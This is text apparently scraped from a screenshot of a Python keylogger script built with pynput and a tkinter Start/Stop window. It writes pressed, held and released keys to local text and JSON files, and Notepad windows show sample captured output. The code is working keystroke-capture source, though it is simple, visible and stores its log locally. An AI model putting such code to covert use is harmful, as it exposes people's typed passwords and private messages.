 keylogger.py - C:\Users\keert\OneDrive\Desktop\keerthiga naan mudalvan\keylogger.py (3.11.5)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Keylogger stopped.
Start
Stop
key_log - Notepad
File Edit View
'k''e''e''r''t''h''i''g''a'
Ln 1, Col 28 100% Windows (CRLF) UTF-8
key_log - Notepad
File Edit View
[{"Pressed": "'k'"}, {"Held": "'k'"},
{"Released": "'k'"}, {"Pressed": "'e'"},
{"Held": "'e'"}, {"Released": "'e'"},
{"Pressed": "'e'"}, {"Held": "'e'"},
{"Released": "'e'"}, {"Pressed": "'r'"},
{"Held": "'r'"}, {"Released": "'r'"},
{"Pressed": "'t'"}, {"Held": "'t'"},
{"Released": "'t'"}, {"Pressed": "'h'"},
{"Held": "'h'"}, {"Released": "'h'"},
{"Pressed": "'i'"}, {"Held": "'i'"},
{"Released": "'i'"}, {"Pressed": "'g'"},
{"Held": "'g'"}, {"Released": "'g'"},
{"Pressed": "'a'"}, {"Held": "'a'"},
{"Released": "'a'"}]
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Ln: 3 Col: 0
98°F
Sunny
Search
DELL
ENG
IN
11:00 AM
4/5/2024
5